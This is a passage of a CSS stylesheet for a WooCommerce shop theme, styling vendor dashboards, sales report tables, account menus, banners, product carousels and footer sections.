  top: -52px;
}
.main-nav .sub-menu > li.current-menu-ancestor > a,
.main-nav .sub-menu > li.active > a {
  color: #66cc33;
}
.product-info .wcvendors_sold_by_in_loop {
  margin-bottom: 10px;
  display: block;
  margin-top: -5px;
}
.woocommerce .products .product-info .list-inline-block {
  margin: 0px;
}
.wcvendor-sold-by-meta {
  margin-bottom: 10px;
}
ul.wc-item-meta {
  padding: 0px;
}
.cart_item .product-name > a {
  font-size: 18px;
}
.cart_item .product-name .variation {
  margin-top: 10px;
}
.cart_item .product-name .variation dt {
  margin-top: 0px;
  font-weight: 400;
  color: #66cc33;
}
.wc-item-meta {
  margin-top: 10px;
}
.wc-item-meta .wc-item-meta-label {
  font-weight: 400;
}
.order_item .product-name > a {
  font-weight: 700;
}
.wcv_vendorslist {
  padding: 0px;
  margin-bottom: 0px;
}
.wcv_vendorslist .vendor_list {
  margin-right: 30px!important;
}
.wcv_vendorslist .vendor_list .button {
  padding: 10px 20px;
  color: #fff;
  border: none;
  margin: 0px;
  background: #9CC914;
  border-radius: 0px;
  height: auto;
  font-weight: 400;
  text-transform: capitalize;
  line-height: initial;
  display: block;
}
.wcv_vendorslist .vendor_list .button:hover {
  background: #ffcc00;
}
input[name="apply_for_vendor_submit"] {
  padding: 10px 20px;
  color: #fff;
  border: none;
  margin: 0px;
  background: #9CC914;
  border-radius: 0px;
  height: auto;
  font-weight: 400;
  text-transform: capitalize;
  line-height: initial;
  display: block;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
input[name="apply_for_vendor_submit"]:hover {
  background: #ffcc00;
}
.product-info .wcvendors_sold_by_in_loop,
.product-ifo .wcvendors_sold_by_in_loop {
  display: block;
  margin-bottom: 7px;
}
.item-product.item-deal-product2 .product-info .wcvendors_sold_by_in_loop {
  margin-top: -10px;
  margin-bottom: 15px;
}
.item-product-type.table .product-info .wcvendors_sold_by_in_loop {
  margin-top: -10px;
  margin-bottom: 15px;
}
input[name="apply_for_vendor"] {
  margin: 0px;
  vertical-align: middle;
}
label[for="apply_for_vendor"] {
  display: inline-block;
  vertical-align: middle;
  font-weight: 400;
}
.dashboard-links {
  margin-bottom: 30px;
}
.dashboard-links a {
  margin: 0px 1px;
  display: inline-block;
}
.dashboard-links a i {
  margin-right: 5px;
}
.dashboard-reports .title-sales-report {
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
}
.dashboard-reports form {
  margin-bottom: 20px;
}
.dashboard-reports form input {
  height: 38px;
  padding: 5px 10px;
  margin-right: 20px;
}
.dashboard-reports form input.btn {
  display: inline-block;
  line-height: 36px;
  text-align: center;
  position: relative;
  vertical-align: top;
  width: auto;
  padding: 0 20px;
  color: #fff;
  border: none;
  border-radius: 20px;
  background: #66cc33;
  font-weight: 400;
  text-transform: capitalize;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.dashboard-reports form input.btn:hover {
  background: #ffcc00;
}
.dashboard-reports table.shop_table,
.vendor-dashboard-settings table.shop_table,
.vendor-order-order-css table.shop_table {
  padding: 0;
  border-collapse: collapse;
}
.dashboard-reports table.shop_table,
.vendor-dashboard-settings table.shop_table,
.vendor-order-order-css table.shop_table {
  border: 1px solid #e5e5e5;
  border-collapse: collapse;
  border-radius: 0;
  margin: 0 0 50px;
  text-align: left;
  width: 100%;
}
.dashboard-reports table.shop_table input,
.vendor-dashboard-settings table.shop_table input,
.vendor-order-order-css table.shop_table input {
  padding: 3px 10px;
  border: 1px solid #e5e5e5;
}
.dashboard-reports table.shop_table thead,
.vendor-dashboard-settings table.shop_table thead,
.vendor-order-order-css table.shop_table thead {
  background: #f4f4f4 none repeat scroll 0 0;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
}
.dashboard-reports table.shop_table thead th,
.vendor-dashboard-settings table.shop_table thead th,
.vendor-order-order-css table.shop_table thead th {
  padding: 15px 20px;
}
.dashboard-reports table.shop_table td,
.vendor-dashboard-settings table.shop_table td,
.vendor-order-order-css table.shop_table td {
  border-top: 1px solid #e5e5e5;
  padding: 15px 20px;
  vertical-align: middle;
}
.dashboard-reports table.shop_table,
.vendor-dashboard-settings table.shop_table,
.vendor-order-order-css table.shop_table,
.dashboard-reports table.shop_table th,
.vendor-dashboard-settings table.shop_table th,
.vendor-order-order-css table.shop_table th,
.dashboard-reports table.shop_table td,
.vendor-dashboard-settings table.shop_table td,
.vendor-order-order-css table.shop_table td {
  border: 1px solid #e5e5e5 !important;
  color: #555;
  margin: 0;
  padding: 10px 15px !important;
}
.dashboard-reports table.shop_table tfoot th,
.vendor-dashboard-settings table.shop_table tfoot th,
.vendor-order-order-css table.shop_table tfoot th {
  text-transform: uppercase;
}
table.table-vendor-sales-report {
  border: 1px solid #e5e5e5;
  border-collapse: collapse;
  border-radius: 0;
  text-align: left;
  width: 100%;
  color: #555;
  margin: 0;
  padding: 15px 20px;
}
table.table-vendor-sales-report thead {
  background: #f4f4f4 none repeat scroll 0 0;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
}
table.table-vendor-sales-report thead th {
  padding: 15px 20px;
}
table.table-vendor-sales-report td {
  border-top: 1px solid #e5e5e5;
  padding: 15px 20px;
  vertical-align: middle;
}
table.table-vendor-sales-report th,
table.table-vendor-sales-report td {
  border: 1px solid #e5e5e5 !important;
  color: #555;
  margin: 0;
  padding: 10px 15px !important;
}
table.table-vendor-sales-report tfoot th {
  text-transform: uppercase;
}
.title-sales-orders {
  margin-bottom: 20px;
  margin-top: 30px;
}
.vendor-dashboard-settings {
  margin: 30px 0px;
}
.vendor-dashboard-settings > h2 {
  margin-bottom: 30px;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
}
.vendor-dashboard-settings .title-bank-detail {
  margin-bottom: 20px;
}
.vendor-dashboard-settings table.shop_table p {
  margin-bottom: 0px;
}
.vendor-dashboard-settings table.shop_table p label {
  min-width: 140px;
  font-weight: 400;
}
.vendor-dashboard-settings .pv_paypal_container {
  margin-bottom: 30px;
}
.vendor-dashboard-settings .pv_paypal_container input[name="pv_paypal"] {
  margin-top: 10px;
  padding: 3px 10px;
  border: 1px solid #e5e5e5;
}
.vendor-dashboard-settings .pv_paypal_container b {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 15px;
  display: inline-block;
}
.vendor-dashboard-settings .pv_shop_name_container,
.vendor-dashboard-settings #pv_seller_info_container,
.vendor-dashboard-settings #pv_shop_description_container {
  margin-top: 30px;
}
.vendor-dashboard-settings .pv_shop_name_container b,
.vendor-dashboard-settings #pv_seller_info_container b,
.vendor-dashboard-settings #pv_shop_description_container b {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 15px;
  display: inline-block;
}
.vendor-dashboard-settings .pv_shop_name_container input[type="text"],
.vendor-dashboard-settings #pv_seller_info_container input[type="text"],
.vendor-dashboard-settings #pv_shop_description_container input[type="text"] {
  padding: 3px 10px;
  border: 1px solid #e5e5e5;
  margin-top: 10px;
}
.vendor-dashboard-settings form input[type="submit"] {
  background: #66cc33;
  color: #fff;
  display: inline-block;
  padding: 10px 20px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  border-radius: 20px;
}
.vendor-dashboard-settings form input[type="submit"]:hover {
  background: #ffcc00;
  color: #fff;
}
.vendor-order-order-css {
  margin: 30px 0px;
}
.vendor-order-order-css ul.wc-item-meta {
  list-style: none;
}
.vendor-order-order-css ul.wc-item-meta li p {
  display: inline-block;
}
.vendor-order-order-css .btn[name="submit_comment"] {
  display: inline-block;
  background: #9CC914;
  color: #fff;
  border-radius: 0px;
  width: auto;
  margin-top: 15px;
  margin-bottom: 10px;
  padding: 10px 20px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.vendor-order-order-css .btn[name="submit_comment"]:hover {
  background: #ffcc00;
}
.vendor-order-order-css .title-order-order {
  margin-bottom: 20px;
}
form[name="export_orders"] input[type="submit"] {
  display: inline-block;
  background: #9CC914;
  color: #fff;
  border-radius: 20px;
  width: auto;
  margin-bottom: 10px;
  padding: 10px 20px;
  border: none;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
form[name="export_orders"] input[type="submit"]:hover {
  background: #ffcc00;
}
.dashboard-links .button {
  margin: 0px;
  padding: 10px 20px;
  cursor: pointer;
  background: #9CC914;
  text-decoration: none;
  color: #fff;
  border: none;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  border-radius: 20px;
}
.dashboard-links .button:hover {
  background: #ffcc00;
}
.info-account .dropdown-list {
  z-index: 99991;
  width: 220px;
  padding: 10px 15px;
}
.info-account .dropdown-list li {
  margin: 0px;
  padding: 5px 0px;
}
.info-account .dropdown-list li:after {
  display: none;
}
.info-account .dropdown-list li a {
  background: transparent;
  height: auto;
  line-height: normal;
  padding: 0px;
  color: #555;
}
.info-account .dropdown-list li a:hover {
  background: transparent;
  color: #66cc33;
}
.info-account .dropdown-list li a i {
  color: #66cc33;
  min-width: 15px;
  margin-right: 10px;
}
.info-account .login-account-icon,
.info-account .logout-account-icon {
  margin-right: 5px;
}
.info-account label {
  color: #555;
  font-weight: 400;
}
.account-manager.color-white-link label {
  color: #fff;
}
.account-manager.color-white-link > ul > li > a {
  color: #fff;
}
.account-manager.color-white-link > ul > li > a:hover {
  color: #ffcc00;
}
.account-manager.color-white-link > ul > li > a:hover .color {
  color: #ffcc00;
}
.account-manager.color-white-link > ul > li > a .color {
  color: #fff;
}
.account-manager.color-white-link > ul > li.dropdown-box > .color {
  color: #fff;
}
.account-manager.color-white-link2 label {
  color: #fff;
}
.account-manager.color-white-link2 > ul > li > a {
  color: #fff;
}
.account-manager.color-white-link2 > ul > li > a:hover {
  color: #66cc33;
}
.account-manager.color-white-link2 > ul > li > a:hover .color {
  color: #66cc33;
}
.account-manager.color-white-link2 > ul > li > a .color {
  color: #fff;
}
.account-manager.color-white-link2 > ul > li.dropdown-box > .color {
  color: #fff;
}
.account-manager.smoke-link-color label {
  color: #ccc;
}
.account-manager.smoke-link-color > ul > li > a {
  color: #ccc;
}
.account-manager.smoke-link-color > ul > li > a:hover {
  color: #ffcc00;
}
.account-manager.smoke-link-color > ul > li > a:hover .color {
  color: #ffcc00;
}
.account-manager.smoke-link-color > ul > li > a .color {
  color: #ccc;
}
.account-manager.smoke-link-color > ul > li.dropdown-box > .color {
  color: #ccc;
}
.menu-home12 .mega-menu-ul {
  left: -200px;
}
.menu-home12.fixed-ontop .mega-menu-ul {
  left: 15px;
}
.woocommerce #reviews #comments ol.commentlist li {
  display: inline-block;
}
.top-header-link {
  margin: 0 -17px;
}
.top-header-link li a {
  display: block;
  height: 40px;
  line-height: 40px;
  margin: 0 17px;
}
.top-header-link li a:hover {
  color: #ffcc00;
}
.top-header15 .info-account li::after,
.top-header15 .currency-language > li:first-child::after {
  display: none;
}
.top-header15 .currency-language .language-current,
.top-header15 .currency-language .currency-current {
  color: #fff;
}
.top-header15 .currency-language {
  margin: 0 -17px;
  margin-right: 17px;
}
.top-header15 .info-account {
  margin: 0 -17px;
}
.top-header15 .info-account > ul > li,
.top-header15 .currency-language > li {
  margin: 0 17px;
}
.logo-search-home15 {
  padding: 35px 0 15px;
}
.logo-search-home15 .search-form2 {
  margin-right: 0px;
}
.logo-search-home15 .logo3 {
  margin-top: -4px;
}
.logo-search-home15 .item-hotline {
  margin-top: 12px;
}
.logo-search-home15 .item-hotline i {
  margin-right: 15px;
}
.nav-header15 {
  padding-bottom: 25px;
}
.nav-header15 .nav-header {
  padding: 0px;
}
.banner-slider15 .banner-info h3 {
  display: inline-block;
  margin-top: 20px;
  margin-bottom: 30px;
  padding: 5px 10px 5px 10px;
}
.banner-slider15 .banner-info .shop-button-1 {
  background: #fff;
  text-transform: uppercase;
  color: #555;
}
.banner-slider15 .banner-info .shop-button-1::after {
  background: #FFCC00;
  top: 5px;
}
.banner-slider15 .banner-info .shop-button-1:hover {
  background: #FFCC00;
}
.banner-slider15 .banner-info .shop-button-2 {
  background: #fff;
  text-transform: uppercase;
  color: #555;
}
.banner-slider15 .banner-info .shop-button-2::after {
  background: #66cc33;
  top: 5px;
}
.banner-slider15 .banner-info .shop-button-2:hover {
  background: #66cc33;
}
.banner-advs {
  position: relative;
}
.item-advs15 {
  padding: 25px 0px 32px;
}
.item-advs15 h3 {
  margin: 15px 0;
}
.list-advs15 .col-sm-4 {
  border-right: 1px solid #FFCC00;
}
.list-advs15 .col-sm-4:last-child {
  border-right: none;
}
.title-box-home15.wpb_text_column {
  margin-bottom: 63px;
}
.title-box-home15.wpb_text_column p {
  margin-bottom: 0px;
}
.title-box-home15.wpb_text_column .title-box {
  margin-top: 5px;
  margin-bottom: 20px;
  font-weight: 600;
}
.upcoming-box {
  text-align: center;
  position: relative;
}
.upcoming-box .title-box {
  position: absolute;
  top: -78px;
  right: 0;
  left: 0;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.upcoming-box .title-box h3 a {
  min-width: 290px;
  height: 78px;
  line-height: 78px;
  display: inline-block;
  background: #ffcb00;
}
.upcoming-box .title-box h3 a:hover {
  background: #66cc33;
  color: #fff;
}
.upcoming-box .desc {
  height: 50px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  padding: 0 50px;
  color: #fff;
  opacity: 0;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.upcoming-box .readmore {
  position: absolute;
  left: 0;
  right: 0;
  bottom: -40px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.upcoming-box .shop-button-1 {
  background: #fff;
  text-transform: uppercase;
  color: #555;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.upcoming-box .shop-button-1.style2::after {
  background: #FFCC00;
  top: 5px;
}
.upcoming-box .shop-button-1.style2:hover {
  color: #fff;
  background: #FFCC00;
}
.upcoming-box:hover .title-box {
  top: 0;
}
.upcoming-box:hover .desc {
  opacity: 1;
}
.upcoming-box:hover .readmore {
  bottom: 5px;
}
.shop-button-1 {
  background: #fff;
  text-transform: uppercase;
  color: #555;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.shop-button-2 {
  background: #fff;
  text-transform: uppercase;
  color: #555;
}
.shop-button-2.style2.btn-arrow::after {
  background: #66cc33;
  top: 5px;
}
.shop-button-2:hover {
  color: #fff;
  background: #66cc33;
}
.banner-slider-upcoming-box {
  margin: 0px -15px;
  margin-bottom: 65px;
}
.banner-slider-upcoming-box .upcoming-box {
  margin: 0px 15px;
}
.banner-slider15 .owl-theme .owl-controls .owl-buttons div,
.banner-slider-upcoming-box .owl-theme .owl-controls .owl-buttons div {
  /* border-radius: 0px;*/
}
.upto-box {
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center center;
  padding: 65px 0 90px;
}
.countdown-box-style2 .time_circles > div {
  width: 100px!important;
  height: 100px!important;
  border-radius: 50%;
  display: inline-block;
  color: #fff;
  margin: 0 15px;
  padding: 0px;
}
.countdown-box-style2 .time_circles > div span {
  float: left;
  width: 100%;
}
.countdown-box-style2 .time_circles > div span.number {
  font-size: 40px;
  font-family: 'Fredericka the Great', cursive;
  margin-top: 18px;
}
.countdown-box-style2 .time_circles > div span.text {
  text-transform: uppercase;
  font-size: 10px;
  margin-top: -8px;
}
.countdown-box-style2 .time_circles .textDiv_Hours,
.countdown-box-style2 .time_circles .textDiv_Days {
  background-image: url(../images/clock-1.png);
}
.countdown-box-style2 .time_circles .textDiv_Minutes {
  background-image: url(../images/clock-2.png);
}
.countdown-box-style2 .time_circles .textDiv_Seconds {
  background-image: url(../images/clock-3.png);
}
.countdown-box-style2 .days-countdown .time_circles > div .text {
  color: #fff;
  padding: 0px;
}
.countdown-box-style2 .days-countdown .time_circles > div .text::before {
  display: none;
}
.hidden-day.countdown-box-style2 .textDiv_Days {
  display: none;
}
.item-product15 {
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
  padding: 8px;
  background: #fff;
  position: relative;
}
.item-product15 .product-info {
  background: rgba(102, 204, 51, 0.8);
  position: absolute;
  bottom: 8px;
  left: 0px;
  right: 0px;
  margin: 0px 8px;
  padding: 20px 15px 10px;
}
.item-product15 .product-info h3 {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
  width: 70%;
}
.item-product15 .product-info h3 a:hover {
  color: #FFCC00;
}
.item-product15 .product-info .product-price {
  float: right;
}
.product-coundown15 {
  width: 660px;
  margin: auto;
  margin-top: 15px;
}
.product-coundown15 .item-product15 {
  margin: 10px;
}
.product-coundown15 .owl-theme .owl-controls .owl-buttons div {
  border: none;
  background: #66cc33;
  color: #fff;
}
.comment-box15 {
  text-align: center;
  padding: 75px 0;
}
.comment-box15 .owl-theme .owl-controls .owl-pagination {
  margin-top: 85px;
}
.comment-box15 .owl-theme .owl-controls .owl-page span {
  background: #fff;
  position: relative;
}
.comment-box15 .owl-theme .owl-controls .owl-page span:after {
  position: absolute;
  top: 0;
  left: -3px;
  bottom: 0;
  right: 0;
  content: "";
  border-radius: 50%;
  margin: auto;
  opacity: 0;
  width: 16px;
  height: 16px;
  border: 1px solid #fff;
  background: 0 0;
}
.comment-box15 .owl-theme .owl-controls .owl-page.active span:after {
  opacity: 1;
}
.comment-box15 a.white:hover {
  color: #ffcc00;
}
.comment-box15 .item-comment .desc {
  max-width: 750px;
  margin: auto auto 20px auto;
}
.client-16 .description {
  max-width: 750px;
  margin: auto auto 20px auto;
}
.item-comment i.fa-quote-left {
  margin-right: 20px;
  font-size: 20px;
}
.item-comment i.fa-quote-right {
  margin-left: 20px;
  font-size: 20px;
}
.item-comment .desc {
  margin-bottom: 20px;
}
.breakfast-product15 .item-product-grid {
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
  background: #fff;
  border: 1px solid transparent;
}
.breakfast-product15 .item-product-grid:hover {
  border: 1px solid #66cc33;
  box-shadow: none;
}
.breakfast-product15 {
  margin-top: -10px;
}
.breakfast-product15 .group-navi .owl-buttons {
  position: static;
}
.breakfast-product15 .owl-theme .owl-controls .owl-buttons div {
  background: #66cc33;
  color: #fff;
  border: none;
}
.breakfast-product15 .owl-carousel .owl-wrapper-outer {
  padding: 10px 0px;
}
.meals-box {
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  padding: 92px 0 95px;
}
.meals-box .border-box {
  width: 70%;
  padding-left: 15px;
}
.meals-box .border-box span {
  visibility: hidden;
}
.meals-box .border-box li {
  border-bottom: 3px solid #fff;
  max-width: 590px;
  position: relative;
  margin: 33px 0 125px;
}
.meals-box .border-box li:after {
  position: absolute;
  width: 20px;
  height: 20px;
  content: "";
  background: #fff;
  border-radius: 50%;
  right: -20px;
  top: 11px;
}
.meals-box .title {
  text-align: center;
  margin-bottom: 60px;
}
.meals-info li {
  margin-bottom: 60px;
  position: relative;
  max-width: 960px;
}
.meals-info li .meals-content {
  width: 30%;
}
.meals-info li:after,
.meals-info li:before {
  position: absolute;
  content: "";
}
.meals-info li:before {
  width: 590px;
  border-bottom: 3px solid #fff;
  right: 0;
  bottom: 30px;
}
.meals-info li:after {
  width: 20px;
  height: 20px;
  background: #fff;
  border-radius: 50%;
  right: -20px;
  bottom: 22px;
}
.meals-content h3 {
  margin-bottom: 17px;
}
.item-post15 {
  overflow: hidden;
  position: relative;
  border: 1px solid transparent;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  margin: 0 15px;
}
.item-post15 .category-blog8 a {
  color: #999;
}
.item-post15 .category-blog8 a:hover {
  color: #66cc33;
}
.item-post15 .post-thumb {
  position: relative;
}
.item-post15:hover .comment {
  opacity: 1;
  right: 0;
  color: #66cc33;
}
.item-post15:hover .quickview-link {
  opacity: 1;
  transform: scale(1);
}
.item-post15 .post-info {
  padding: 20px;
}
.item-post15 .post-info > h3 a {
  display: inline-block;
  margin: 10px 0 43px;
}
.item-post15 .ava {
  width: 36px;
}
.item-post15 .ava img {
  border-radius: 100%;
}
.item-post15 .info {
  padding-left: 15px;
}
.item-post15 .comment {
  position: absolute;
  white-space: nowrap;
  right: -80px;
  opacity: 0;
}
.item-post15 .quickview-link {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border-radius: 50%;
  z-index: 9999;
  margin: auto;
  opacity: 0;
  text-align: center;
  transform: scale(0);
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  background: #66cc33;
}
.item-post15:hover .quickview-link {
  opacity: 1;
  transform: scale(1);
}
.item-post15 .post-by {
  position: relative;
}
.item-post15 .comment i {
  font-size: 24px;
}
.blog-slider15 .title-post {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.blog-slider15 .owl-wrapper-outer {
  padding-bottom: 10px;
  margin-bottom: -10px;
}
.item-post15:hover {
  box-shadow: none;
  border-color: #66cc33;
}
.blog-slider15 .owl-theme .owl-controls .owl-buttons div {
  background: #66cc33;
  color: #fff;
  border: none;
}
.top-footer-15 .title {
  margin: 30px 22px 0 0;
}
.top-footer-15 .title h3 {
  padding: 11px 20px;
  margin-bottom: 4px;
  background: #66cc33;
  display: table;
}
.mb-social-style3 li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  margin: 0 4px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  border: 1px solid #66cc33;
  color: #66cc33;
  border-radius: 100%;
}
.mb-social-style3 li a:hover {
  background: #66cc33;
  color: #fff;
}
.top-footer-15 .mb-social-style3 {
  margin-top: 30px;
}
.top-footer-15 {
  padding: 30px 0 40px;
}
.top-footer-15 .title-social h3 {
  padding: 11px 20px;
  margin-bottom: 4px;
  display: inline-block;
  background: #66cc33;
}
.mailchimp-style3 .email-form2 input[type="email"] {
  padding: 0 15px 0 15px;
}
.mailchimp-style3 .icon-mailchimp {
  position: relative;
  padding-left: 40px;
}
.mailchimp-style3 .icon-mailchimp i {
  font-size: 30px;
  position: absolute;
  left: 0;
}
.mailchimp-15 .title-desc {
  color: #fff;
}
.footer-15 {
  background-attachment: fixed;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding: 50px 0 30px;
  background-size: cover;
}
.footer-15 .payment-box ul {
  margin: 0 -6px;
  margin-top: 20px;
}
.footer-15 .payment-box ul li {
  margin: 0 6px;
}
.footer-box15 .menu-footer-box li:before {
  position: absolute;
  content: "";
  width: 9px;
  height: 9px;
  border-radius: 50%;
  left: 0;
  top: 5px;
}
.footer-box15 .menu-footer-box li {
  margin-bottom: 7px;
  position: relative;
  padding: 0 20px;
}
.footer-box15 .menu-footer-box li a {
  color: #ccc;
}
.footer-box15 .menu-footer-box li a:hover {
  color: #66cc33;
}
.footer-box15 .menu-footer-box li:before {
  border: 2px solid #66cc33;
}
.footer-box15 .title-link {
  border-bottom: 3px solid rgba(255, 255, 255, 0.2);
  margin-bottom: 25px;
}
.footer-box15 .title-link span {
  border-bottom: 2px solid #66cc33;
}
.footer-box15 .title-link span {
  padding-bottom: 17px;
  display: inline-block;
  margin-bottom: -2px;
}
.list-footer-box15 {
  margin-top: 50px;
}
.intagram15 .title-link {
  border-bottom: 3px solid rgba(255, 255, 255, 0.2);
  margin-bottom: 25px;
}
.intagram15 .title-link span {
  border-bottom: 2px solid #66cc33;
}
.intagram15 .title-link span {
  padding-bottom: 17px;
  display: inline-block;
  margin-bottom: -2px;
}
.intagram15 .list-instagram a {
  width: 57px;
}
.contact-info-footer {
  color: #ccc;
  position: relative;
  padding: 0 0 8px 30px;
}
.contact-info-footer i {
  font-size: 18px;
  position: absolute;
  left: 0;
}
.contact-info-footer a {
  color: #ccc;
}
.bottom-footer15 {
  padding: 30px 0 0;
  margin-top: 25px;
  border-top: 2px solid rgba(255, 255, 255, 0.2);
}
.banner-slider16 {
  margin-top: -133px;
}
.menu-header-16 {
  z-index: 10;
}
.menu-header-16 .search-form.search-form3::after,
.menu-header-16 .mini-cart-icon {
  color: #66cc33;
}
.menu-header-16 .mini-cart-number {
  background: #ffcc00;
}
.menu-header-16 > div {
  z-index: 1;
}
.menu-header-16 .element-menu-style3 {
  padding: 45px 0 35px;
  background: rgba(255, 255, 255, 0.8);
}
.menu-header-16 .element-menu-style3 > .container {
  padding: 0px 15px;
}
.menu-header-16 .search-form.search-form3::after {
  background: transparent;
}
.top-header15 {
  z-index: 1;
}
.box-client16 .owl-theme .owl-controls .owl-page.active span {
  background: #66cc33;
}
.top-header16 {
  z-index: 11;
}
.title1-home16 {
  text-align: center;
  margin-top: 80px;
}
.title1-home16 h2 {
  margin-bottom: 27px;
  margin-top: 0px;
}
.banner1-home16 {
  margin-bottom: 50px;
  background: #f5f5f5;
  display: table;
  width: 100%;
}
.banner1-home16 > div {
  display: table-cell;
  vertical-align: top;
}
.banner1-home16 .adv-thumb-link {
  width: 100%;
}
.banner1-home16 .banner-info-about {
  width: 55%;
  padding: 115px 50px 0;
}
.banner1-home16 .banner-info-about .title {
  margin: 0px;
  font-size: 24px;
  font-weight: 600;
}
.banner1-home16 .banner-info-about .description {
  margin-top: 27px;
  margin-bottom: 35px;
}
.banner1-home16 .banner-info-about .button-style16-2 {
  margin-right: 10px;
}
.banner2-home16 {
  margin-bottom: 50px;
  background: #f5f5f5;
  display: table;
  width: 100%;
}
.banner2-home16 > div {
  display: table-cell;
  vertical-align: top;
}
.banner2-home16 .adv-thumb-link {
  width: 45%;
  float: right;
}
.banner2-home16 .banner-info-about {
  float: left;
  width: 55%;
  padding: 115px 50px 0;
}
.banner2-home16 .banner-info-about .title {
  margin: 0px;
  font-size: 24px;
  font-weight: 600;
}
.banner2-home16 .banner-info-about .description {
  margin-top: 27px;
  margin-bottom: 35px;
}
.banner2-home16 .banner-info-about .button-style16-2 {
  margin-right: 10px;
}
.menu-header-16 .element-menu-style3.fixed-ontop {
  padding: 15px 0px;
  background: #fff;
}
.button-style16-1 {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  text-transform: uppercase;
  border-radius: 20px;
  position: relative;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  padding: 0 20px 0 45px;
  background: #fff;
  color: #555;
  box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.05);
}
.button-style16-1:after {
  content: "\f3d6";
  font-family: "Ionicons";
  background: #FFCC00;
  top: 5px;
  position: absolute;
  left: 5px;
  height: 30px;
  line-height: 30px;
  width: 30px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  margin: 0;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.button-style16-1:hover {
  background: #FFCC00;
  color: #fff;
}
.button-style16-2 {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  text-transform: uppercase;
  border-radius: 20px;
  position: relative;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  padding: 0 20px 0 45px;
  background: #fff;
  color: #555;
  box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.05);
}
.button-style16-2:after {
  content: "\f3d6";
  font-family: "Ionicons";
  background: #66cc33;
  top: 5px;
  position: absolute;
  left: 5px;
  height: 30px;
  line-height: 30px;
  width: 30px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  margin: 0;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.button-style16-2:hover {
  background: #66cc33;
  color: #fff;
}
.box-client16 {
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding: 65px 0;
  background-size: cover;
}
.client-16 i.fa-quote-left {
  margin-right: 20px;
  font-size: 20px;
}
.client-16 i.fa-quote-right {
  margin-left: 20px;
  font-size: 20px;
}
.client-16 .name {
  margin-top: 27px;
}
.banner3-home16 {
  text-align: center;
  padding: 245px 0 255px;
  background-attachment: fixed;
  background-position: center center;
  background-repeat: no-repeat;
  margin-top: 60px;
}
.banner3-home16 .title60 {
  margin: 20px 0;
}
.header-logo-home17 {
  padding: 40px 0px 20px;
}
.header-logo-home17 .logo.logo1 a {
  top: 0px;
}
.banner-slider-17 {
  margin-bottom: 90px;
}
.banner-slider-17 .banner-info {
  padding: 0px 60px;
}
.banner-slider-17 h3 {
  margin-top: 16px;
  margin-bottom: 25px;
}
.about-home17 .number {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  margin-bottom: 19px;
}
.about-home17 .title {
  margin-bottom: 15px;
}
.about-home17 .desc {
  color: #555;
  margin: 0;
  line-height: 24px;
}
.banner-product-17 {
  width: 1000px;
  display: inline-block;
  background: #f9f9f9;
  position: relative;
  padding: 50px 115px 60px;
  margin: 130px 0 170px;
}
.banner-product-17 .adv-thumb-link {
  position: absolute;
  right: 115px;
  top: -57px;
}
.banner-product-17 .banner-info-about {
  text-align: left;
  width: 25%;
}
.banner-product-17 .new-item {
  position: absolute;
  top: 0;
  left: 0;
}
.banner-product-17 .banner-info-about .title {
  margin-top: 0px;
  margin-bottom: 8px;
  font-size: 60px;
}
.banner-product-17 .banner-info-about .price {
  margin: 20px 0 45px;
  display: inline-block;
}
.banner-product-17 .btn-arrow.dark:hover {
  color: #ffcc00;
  border-color: #ffcc00;
}
.btn-arrow.dark {
  color: #000;
  border: 2px solid #000;
  line-height: 38px;
}
.menu-food-box-17 {
  background-attachment: fixed;
  background-position: top center;
  background-repeat: no-repeat;
  padding: 115px 0 100px;
  text-align: center;
}
.menu-food-box-17 .name-food {
  color: #fff;
